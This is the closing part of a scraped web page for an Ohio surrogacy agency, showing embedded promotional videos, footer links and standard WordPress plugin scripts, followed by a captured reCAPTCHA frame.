          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2025 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&title=Becoming+a+Surrogate+Mother+in+Blacklick+OH&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Blacklick+OH%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+factors+that+you+have+to+th...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&title=Becoming+a+Surrogate+Mother+in+Blacklick+OH&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Blacklick+OH%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+factors+that+you+have+to+th...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&title=Becoming+a+Surrogate+Mother+in+Blacklick+OH&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Blacklick+OH%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+factors+that+you+have+to+th...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&title=Becoming+a+Surrogate+Mother+in+Blacklick+OH&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Blacklick+OH%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+factors+that+you+have+to+th...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecoming-a-surrogate-mother-in-blacklick-oh&title=Becoming+a+Surrogate+Mother+in+Blacklick+OH&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Blacklick+OH%2C+you+more+than+likely+have+a+lot+of+concerns.+There+are+so+many+factors+that+you+have+to+th...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2025-12-11 09:14:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4653lpnjfsdn
body_size: 48366
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
